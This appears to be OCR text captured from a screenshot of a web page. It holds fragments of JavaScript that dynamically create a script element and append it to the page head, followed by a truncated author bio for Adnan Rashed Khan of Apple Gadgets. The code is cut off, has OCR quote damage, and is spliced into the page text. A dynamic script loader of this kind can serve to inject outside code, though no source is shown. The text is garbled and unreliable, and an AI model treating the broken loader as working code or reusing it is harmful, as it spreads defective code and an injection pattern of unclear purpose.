
Secure’:”);try{window.__rl=u;}catch(e){}var
s=document.createElement(‘script’);s.type=’text/javas
rl’,u);}catch(e){}
(document.getElementsByTagName(‘head’)
[0]||document.documentElement).appendChild(s);}c
{}})();
Adnan Rashed Khan
Adnan Rashed Khan is the Director of Apple Gadgets,
known for his passion for creative technology solutions.
He shares technical tips and tricks to enhance user
experiences and streamline processes. Adnan’s